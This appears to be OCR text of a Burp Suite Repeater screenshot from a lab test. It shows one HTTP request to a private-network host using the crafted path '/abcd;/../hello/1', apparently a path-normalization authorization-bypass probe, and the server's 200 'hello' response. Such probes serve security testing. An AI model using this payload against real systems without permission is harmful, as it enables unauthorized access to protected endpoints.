 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
21 × 22 × 23 × 24 × 25 × 26 × ...
Send Cancel < > Target: http://192.168.112.141:8080
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /abcd;/../hello/1 HTTP/1.1
2 Host: 192.168.112.141:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: JSESSIONID=3D6EE267A9542343A1D7C1CD547EC83F
9 Upgrade-Insecure-Requests: 1
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 5
4 Date: Mon, 24 May 2021 22:50:36 GMT
5 Connection: close
6
7 hello
REEBUF
Search... 0 matches
Search... 0 matches
Done 136 bytes | 4 millis